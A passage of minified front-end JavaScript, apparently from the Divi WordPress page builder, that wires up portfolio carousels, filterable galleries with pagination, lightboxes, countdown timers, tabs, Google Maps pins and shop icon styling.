e.on("click",(function(){e.hasClass("et_pb_shop")&&!nt[t.post_id].con_goal&&Mt(365,"et_pb_ab_shop_log=".concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),St(e,"click_goal")}))}}(e)})),R.length&&R.each((function(){var t=n(this),e="";""!==(e=lt(t.find(">.et_pb_column")))&&t.addClass(e),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each((function(){var t=n(this);""!==(e=lt(t.find(".et_pb_column")))&&t.addClass(e)}));var i=t.parents(".et_pb_section.section_has_divider").length?6:3,a=isNaN(t.css("z-index"))||t.css("z-index")<i;t.find(".et_pb_module.et_pb_menu").length&&a&&t.css("z-index",i)})),window.et_pb_init_nav_menu(st),X.each((function(){window.et_pb_apply_sticky_image_effect(n(this))})),N&&(n(".et_pb_section_video_bg").each((function(){var t=n(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.hasClass("opened")&&t.remove()})),n("body").addClass("et_mobile_device"),$||n("body").addClass("et_mobile_device_not_ipad")),V&&n("body").addClass("et_ie9"),(S.length||d.isBuilder)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,e){t.addEventListener("loadeddata",(function(){et_pb_resize_section_video_bg(n(e)),et_pb_center_video(n(e).closest(".mejs-video"))}),!1),t.addEventListener("canplay",(function(){n(e).closest(".et_pb_preload").removeClass("et_pb_preload")}),!1)}})},S.length>0&&et_pb_video_section_init(S)),T(),!i&&M.length>0){var _t=n.magnificPopup.instance;n("body").on("swiperight",".mfp-container",(function(){_t.prev()})),n("body").on("swipeleft",".mfp-container",(function(){_t.next()})),M.each((function(){n(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})})),M.find("a").off("click")}function dt(t){var e=t.parents(".et_pb_fullwidth_portfolio"),i=e.find(".et_pb_portfolio_items"),a=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),o=700,r=i.data("items"),s=i.data("portfolio-columns"),c=a.innerWidth()/s,l="".concat(100/s,"%");if(void 0!==r&&!e.data("carouseling"))if(e.data("carouseling",!0),a.children().each((function(){n(this).css({width:"".concat(c+1,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("position")-1),"px")})})),t.hasClass("et-pb-arrow-next")){var _,d=1,p=1,u=y=(w=r.indexOf(a.children().first()[0]))+s,f=u+s,h=a.innerWidth();(_=n('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(a)).css({width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var b=0,v=0;v>=w&&v<y&&(n(r[b]).addClass("changing_position current_position current_position_".concat(d)),n(r[b]).data("current_position",d),d++),v>=u&&v<f&&(n(r[b]).data("next_position",p),n(r[b]).addClass("changing_position next_position next_position_".concat(p)),n(r[b]).hasClass("current_position")?(n(r[b]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(r[b]).attr("id"),"-dup")),n(r[b]).addClass("delayed_container_append")):n(r[b]).addClass("container_append"),p++),!(p>s);b++,v++)b>=r.length-1&&(b=-1);var m=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(m).show().appendTo(_),_.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")})})),a.animate({left:"-100%"},{duration:o,complete:function(){i.find(".delayed_container_append").each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("next_position")-1),"px")}),n(this).appendTo(_)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove(),ut(e)}}),_.addClass("active").css({position:"absolute",top:"0px",left:"100%"}),_.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){_.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),p=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," next_position next_position_").concat(p)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),_.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}else{d=s;var g,w,y,x=s,C=s-1,k=(y=(w=r.indexOf(a.children().last()[0]))-C)-1,j=k-C;h=a.innerWidth(),(g=n('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(a)).css({left:"-".concat(h,"px"),width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var T=r.length-1,O=r.length-1;O<=w&&O>=y&&(n(r[T]).addClass("changing_position current_position current_position_".concat(d)),n(r[T]).data("current_position",d),d--),O<=k&&O>=j&&(n(r[T]).data("prev_position",x),n(r[T]).addClass("changing_position prev_position prev_position_".concat(x)),n(r[T]).hasClass("current_position")?(n(r[T]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id","".concat(n(r[T]).attr("id"),"-dup")),n(r[T]).addClass("delayed_container_append")):n(r[T]).addClass("container_append"),x--),!(x<=0);T--,O--)0==T&&(T=r.length);var S=i.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0}));n(S).show().appendTo(g),g.children().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")})})),a.animate({left:"100%"},{duration:o,complete:function(){i.find(".delayed_container_append").reverse().each((function(){n(this).css({width:"".concat(c,"px"),"max-width":"".concat(c,"px"),position:"absolute",left:"".concat(c*(n(this).data("prev_position")-1),"px")}),n(this).prependTo(g)})),a.removeClass("active"),a.children().each((function(){var t=n(this).data("position");d=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(d)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(i)})),a.remove()}}),g.addClass("active").css({position:"absolute",top:"0px",left:"-100%"}),g.animate({left:"0%"},{duration:o,complete:function(){setTimeout((function(){g.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),g.find(".delayed_container_append_dup").remove(),g.find(".changing_position").each((function(t){var e=n(this).data("position");d=n(this).data("current_position"),x=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(d," prev_position prev_position_").concat(x)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible"),g.children().css({position:"",width:l,"max-width":l,left:""}),e.data("carouseling",!1)}),100)}})}}function pt(t,e){var i,a=t.find(".et_pb_portfolio_items"),o=a.width(),r=a.find(".et_pb_portfolio_item");if(r.length,void 0!==r){var s=o/(i=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1)*.75;if(e&&a.css({height:"".concat(s,"px")}),r.css({height:"".concat(s,"px")}),i!==a.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0);var c="".concat(100/i,"%");if(r.css({width:c,"max-width":c}),a.removeClass("columns-".concat(a.data("portfolio-columns"))),a.addClass("columns-".concat(i)),a.data("portfolio-columns",i),!e)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(r.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),_=n('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){r.data("position",""),l.length<=i?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show();for(var d=1,p=0;p<l.length;p++,d++)p<i?(n(l[p]).show(),n(l[p]).appendTo(_),n(l[p]).data("position",d),n(l[p]).addClass("position_".concat(d))):(d=n(l[p]).data("position"),n(l[p]).removeClass("position_".concat(d)),n(l[p]).data("position",""),n(l[p]).hide());t.data("columns_setting_up",!1)}}}}function ut(t){if("on"===t.data("auto-rotate")&&t.find(".et_pb_portfolio_item").length>t.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!t.hasClass("et_carousel_hovered")){var e=setTimeout((function(){dt(t.find(".et-pb-arrow-next"))}),t.data("auto-rotate-speed"));t.data("et_carousel_timer",e)}}if(!i&&(H.length>0||d.isBuilder)&&(H.off("click"),H.on("click"),window.et_pb_image_lightbox_init=function(e){if(!e.magnificPopup)return t(window).on("load",(function(){window.et_pb_image_lightbox_init(e)}));e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(H)),(k.length||d.isBuilder)&&k.each((function(){var t=n(this);et_pb_slider_init(t)})),((K=n(".et_pb_carousel")).length||d.isBuilder)&&K.each((function(){n(this).et_pb_simple_carousel({slide_duration:1e3})})),(ot.length||d.isBuilder)&&n(ot).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),(A.length||d.isBuilder)&&(window.et_fullwidth_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),pt(t,!0),ut(t),t.on("swiperight",(function(){n(this).find(".et-pb-arrow-prev").trigger("click")})),t.on("swipeleft",(function(){n(this).find(".et-pb-arrow-next").trigger("click")})),t.on("mouseenter",(function(){n(this).addClass("et_carousel_hovered"),void 0!==n(this).data("et_carousel_timer")&&clearInterval(n(this).data("et_carousel_timer"))})).on("mouseleave",(function(){n(this).removeClass("et_carousel_hovered"),ut(n(this))})),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",(function(t){return dt(n(this)),t.preventDefault(),!1}))):pt(t,!1),"function"==typeof e&&e()},A.each((function(){et_fullwidth_portfolio_init(n(this))}))),n(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),I.length||d.isBuilder){var ft=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),e.push(t.find(".et_pb_portfolio_filter > a.active").data("category-slug")),t.find(".et_pb_portofolio_pagination a.active").length?e.push(t.find(".et_pb_portofolio_pagination a.active").data("page")):e.push(1),C(e=e.join(l))}};window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):I.each((function(){set_filterable_portfolio_init(n(this))}))},window.set_filterable_portfolio_init=function(t,e){var i=t.find(".et_pb_portfolio_items").clone();t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),window.set_filterable_grid_items(t),"function"==typeof e&&e(),t.on("click",".et_pb_portfolio_filter a",(function(t){t.preventDefault();var e=n(this).data("category-slug"),a=n(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==e?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),n(this).addClass("active"),o.empty(),o.append(i.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).addClass("active").removeClass("inactive")),window.set_filterable_grid_items(a),setTimeout((function(){ft(a)}),500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")})),t.on("click",".et_pb_portofolio_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var a=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),o=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(a+3)).show(),n(this).parent().prevUntil(".page-".concat(a-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<a-3||t>a+1?n(this).hide():n(this).show(),(o-a<=2&&o-t<=5||a<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter((function(t){return n(this).data("page")===e})).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout((function(){ft(i)}),500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")})),t.on("et_hashchange",(function(e){var i=e.params;(t=n("#".concat(e.target.id))).find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'.concat(i[0],'"]')).trigger("click"),i[1]&&setTimeout((function(){t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-".concat(i[1])).addClass("active").trigger("click")}),300)}))},window.set_filterable_grid_items=function(t){var e,i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item");var a=(e="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_".concat(i))).length,o=t.data("posts-number"),r=0===o?1:Math.ceil(a/o);window.set_filterable_grid_pages(t,r),a=0;var s=1;t.find(".et_pb_portfolio_item").data("page",""),e.each((function(t){a++,0===parseInt(a%o)?(n(this).data("page",s),s++):n(this).data("page",s)})),e.filter((function(){return 1==n(this).data("page")})).show(),e.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_filterable_grid_pages=function(t,e){var n=t.find(".et_pb_portofolio_pagination");if(n.length&&(n.html("<ul></ul>"),!(e<=1))){var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.et_load_event_fired?et_pb_filterable_portfolio_init():n(window).on("load",(function(){et_pb_filterable_portfolio_init()}))}if((E.length||d.isBuilder)&&(window.set_gallery_grid_items=function(t){var e=t.find(".et_pb_gallery_items"),i=e.find(".et_pb_gallery_item"),a=i.length,o=parseInt(e.attr("data-per_page")),r=isNaN(o)||0===o?4:o,s=Math.ceil(a/r);window.et_pb_set_responsive_grid(e,".et_pb_gallery_item"),set_gallery_grid_pages(t,s),a=0;var c=1;i.data("page",""),i.each((function(t){a++;var e=n(this);0===parseInt(a%r)?(e.data("page",c),c++):e.data("page",c)})),i.filter((function(){return 1==n(this).data("page")})).show(),i.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_gallery_grid_pages=function(t,e){var n=t.find(".et_pb_gallery_pagination");if(n.length)if(n.html("<ul></ul>"),e<=1)n.hide();else{var i=n.children("ul");i.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var a=1;a<=e;a++){var o=1===a?" active":"",r=a===e?" last-page":"",s=a>=5?' style="display:none;"':"";i.append("<li".concat(s,' class="page page-').concat(a,'"><a href="#" data-page="').concat(a,'" class="page-').concat(a).concat(o).concat(r,'">').concat(a,"</a></li>"))}i.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.set_gallery_hash=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),t.find(".et_pb_gallery_pagination a.active").length?e.push(t.find(".et_pb_gallery_pagination a.active").data("page")):e.push(1),C(e=e.join(l))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",(function(e){var i=e.params;t=n("#".concat(e.target.id));var a=i[0];a&&(t.find(".et_pb_gallery_pagination a.page-".concat(a)).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-".concat(a)).addClass("active").trigger("click"))})))},E.each((function(){var t=n(this);et_pb_gallery_init(t)})),E.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),i=n(this).parents(".et_pb_gallery"),a=i.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var r=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),s=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(r+3)).show(),n(this).parent().prevUntil(".page-".concat(r-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<r-3||t>r+1?n(this).hide():n(this).show(),(s-r<=2&&s-t<=5||r<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),o.hide(),o.filter((function(t){return n(this).data("page")===e})).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout((function(){set_gallery_hash(i)}),100)}}))},et_pb_gallery_pagination_nav(E),d.isBuilder&&et_pb_gallery_pagination_nav(n("#et-fb-app"))),J.length&&J.each((function(){window.et_bar_counters_init(n(this))})),window.et_countdown_timer=function(t){var e=parseInt(t.attr("data-end-timestamp"))-(new Date).getTime()/1e3,n=parseInt(e/86400);n=n>0?n:0,e%=86400;var i=parseInt(e/3600);i=i>0?i:0,e%=3600;var a=parseInt(e/60);a=a>0?a:0;var o=parseInt(e%60);o=o>0?o:0;var r=t.find(".days > .value").parent(".section"),s=t.find(".hours > .value").parent(".section"),c=t.find(".minutes > .value").parent(".section"),l=t.find(".seconds > .value").parent(".section");if(0==n)r.hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero");else{var _=n.toString().length>=3?n.toString().length:3;t.find(".days > .value").html("000".concat(n).slice(-_)),r.hasClass("zero")&&r.removeClass("zero").next().removeClass("zero")}0===n&&0===i?s.hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".hours > .value").html("0".concat(i).slice(-2)),s.hasClass("zero")&&s.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a?c.hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".minutes > .value").html("0".concat(a).slice(-2)),c.hasClass("zero")&&c.removeClass("zero").next().removeClass("zero")),0===n&&0===i&&0===a&&0===o?l.hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(t.find(".seconds > .value").html("0".concat(o).slice(-2)),l.hasClass("zero")&&l.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(t){t.closest(".et_pb_column_3_8").length||t.closest(".et_pb_column_1_4").length||t.children(".et_pb_countdown_timer_container").width()<=400?(t.find(".days .label").text(t.find(".days").data("short")),t.find(".hours .label").text(t.find(".hours").data("short")),t.find(".minutes .label").text(t.find(".minutes").data("short")),t.find(".seconds .label").text(t.find(".seconds").data("short"))):(t.find(".days .label").text(t.find(".days").data("full")),t.find(".hours .label").text(t.find(".hours").data("full")),t.find(".minutes .label").text(t.find(".minutes").data("full")),t.find(".seconds .label").text(t.find(".seconds").data("full")))},(B.length||d.isBuilder)&&(window.et_pb_countdown_timer_init=function(t){t.each((function(){var t=n(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval((function(){et_countdown_timer(t)}),1e3)}))},et_pb_countdown_timer_init(B)),window.et_pb_tabs_init=function(t){t.each((function(){var t=n(this),e=t.find(".et_pb_tabs_controls li"),i=v||m||g?0:t.find(".et_pb_tab_active").index(),a={use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0};0!==i&&(a.active_slide=i),t.et_pb_simple_slider(a).on("et_hashchange",(function(t){var e=t.params,i=n("#".concat(t.target.id)),a=e[0];i.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(a).trigger("click")})),e.on("click",(function(){var t=n(this),e=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(e.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),e.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var i=[];i.push(t.closest(".et_pb_tabs").attr("id")),i.push(t.index()),C(i=i.join(l))}return!1})),function(t){var e=window.location.hash;if(""!==e){var n=e.replace("#","");n=/^tab\-/.test(n)?n:"tab-".concat(n);var i=t.find('.et_pb_tabs_controls li a[href="#'.concat(n,'"]'));i.length&&i.parent().trigger("click")}}(t),window.et_pb_set_tabs_height()}))},(j.length||d.isBuilder)&&window.et_pb_tabs_init(j),F.length||d.isBuilder){var ht=function(){F.each((function(){et_pb_map_init(n(this))}))};window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var e=At();it=e;var i="desktop"!==e?"-".concat(e):"",a="phone"===e?"-tablet":"",o=t.attr("data-grayscale".concat(i))||0;o||(o=t.attr("data-grayscale".concat(a))||t.attr("data-grayscale")||0);var r,s=t.children(".et_pb_map"),c=o,l=N&&"off"!==s.data("mobile-dragging")||!N;0!==c&&(c="-".concat(c.toString()));var _=parseFloat(s.attr("data-center-lat"))||0,d=parseFloat(s.attr("data-center-lng"))||0;t.data("map",new google.maps.Map(s[0],{zoom:parseInt(s.attr("data-zoom")),center:new google.maps.LatLng(_,d),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==s.attr("data-mouse-wheel"),draggable:l,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(c)}]}]})),t.find(".et_pb_map_pin").each((function(){var e=n(this),i=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:t.data("map"),title:e.attr("data-title"),icon:{url:"".concat(et_pb_custom.builder_images_uri,"/marker.png"),size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var a=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(t.data("map"),"click",(function(){a.close()})),google.maps.event.addListener(i,"click",(function(){r&&r.close(),r=a,a.open(t.data("map"),i),e.closest(".et_pb_module").trigger("mouseleave"),setTimeout((function(){e.closest(".et_pb_module").trigger("mouseenter")}),1)}))}}))}},window.et_load_event_fired?ht():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",(function(){ht()}))}n(".et_pb_shop, .et_pb_wc_upsells, .et_pb_wc_related_products").each((function(){var t=n(this),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky"),s=t.find(".et_overlay");if(!s.length&&t.hasClass("et_pb_wc_related_products")&&(s=t.find(".et_pb_extra_overlay"),t=s.closest(".et_pb_module_inner").parent(),e=(0,a.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),i=(0,a.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),o=(0,a.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),r=(0,a.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky")),""!==e&&s.attr("data-icon",e).addClass("et_pb_inline_icon"),""!==i&&s.attr("data-icon-tablet",i).addClass("et_pb_inline_icon_tablet"),""!==o&&s.attr("data-icon-phone",o).addClass("et_pb_inline_icon_phone"),""!==r&&s.attr("data-icon-sticky",r).addClass("et_pb_inline_icon_sticky"),t.hasClass("et_pb_shop")){var c=t.find("li.product"),l=t.attr("data-shortcode_index"),_="et_pb_shop_item_".concat(l);c.length>0&&c.each((function(t,e){n(e).addClass("".concat(_,"_").concat(t))}))}})),n(".et_pb_wc_cart_totals").each((function(){var t=d.isBuilder?n(".et_pb_module_inner",this):n(this),e={};n.each(t.data(),(function(n){if(n.includes("buttonName")){var i=t.data(n),a=t.data("".concat(i,"-icon"))||"",o=t.data("".concat(i,"-icon-tablet"))||"",r=t.data("".concat(i,"-icon-phone"))||"";e[i]={icon:a,"icon-tablet":o,"icon-phone":r,class:t.data("button-class")}}})),n.each(e,(function(e,n){var i=t.find('button[name="'.concat(e,'"]:eq(0)'));0===i.length&&(i=t.find(".".concat(e))),i.addClass(n.class),i.attr("data-icon",n.icon),i.attr("data-icon-tablet",n["icon-tablet"]),i.attr("data-icon-phone",n["icon-phone"])}))})),q.each((function(){var t,e,i=n(this),a=i.data("background-layout"),o=i.data("background-layout-hover"),r=i.data("background-layout-tablet"),s=i.data("background-layout-phone");i.hasClass("et_pb_button_module_wrapper")?i=i.find("> .et_pb_button"):i.hasClass("et_pb_gallery")?(t=i.find(".et_pb_gallery_item"),i=i.add(t)):i.hasClass("et_pb_post_slider")?(t=i.find(".et_pb_slide"),i=i.add(t)):i.hasClass("et_pb_slide")&&(e=i.closest(".et_pb_slider"),i=i.add(e));var c="et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark",l="et_pb_bg_layout_".concat(a),_="et_pb_bg_layout_".concat(o),d="light"===a?"et_pb_text_color_dark":"",p="light"===o?"et_pb_text_color_dark":"";r&&(c+=" et_pb_bg_layout_light_tablet et_pb_bg_layout_dark_tablet et_pb_text_color_dark_tablet",l+=" et_pb_bg_layout_".concat(r,"_tablet"),_+=" et_pb_bg_layout_".concat(o,"_tablet"),d+="light"===r?" et_pb_text_color_dark_tablet":"",p+="light"===o?" et_pb_text_color_dark_tablet":""),s&&(c+=" et_pb_bg_layout_light_phone et_pb_bg_layout_dark_phone et_pb_text_color_dark_phone",l+=" et_pb_bg_layout_".concat(s,"_phone"),_+=" et_pb_bg_layout_".concat(o,"_phone"),d+="light"===s?" et_pb_text_color_dark_phone":"",p+="light"===o?" et_pb_text_color_dark_phone":""),i.on("mouseenter",(function(){i.removeClass(c),i.addClass(_),i.hasClass("et_pb_audio_module")&&""!==p&&i.addClass(p)})),i.on("mouseleave",(function(){i.removeClass(c),i.addClass(l),i.hasClass("et_pb_audio_module")&&""!==d&&i.addClass(d)}))})),(L.length||d.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,e,i){if(!(t.width()<=0)){var a=At();it=a;var o="";void 